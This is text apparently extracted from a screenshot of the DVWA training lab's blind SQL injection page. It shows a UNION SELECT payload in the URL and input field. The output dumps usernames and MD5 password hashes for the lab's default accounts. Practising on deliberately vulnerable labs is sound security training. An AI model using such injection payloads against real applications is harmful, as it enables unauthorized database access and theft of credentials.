 192.168.32.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&Subm
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
1' UNION SELECT user, pass Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99